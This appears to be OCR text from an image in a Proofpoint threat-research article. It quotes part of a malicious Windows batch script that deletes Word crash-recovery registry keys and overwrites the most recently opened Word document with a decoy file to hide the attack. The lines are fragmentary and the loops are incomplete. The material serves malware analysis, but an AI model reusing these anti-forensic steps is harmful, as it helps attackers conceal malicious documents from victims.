 https://www.proofpoint.com/us/threat-insight/pc
Unraveling Th
proofpoint.
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\11.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Resiliency
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\8.0\Word\File MRU" /v "Item 1"'
copy %temp%\decoy.doc "%AppPath%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\9.0\Word\File MRU" /v "Item 1"'
copy %temp%\decoy.doc "%AppPath%"
29
SHARES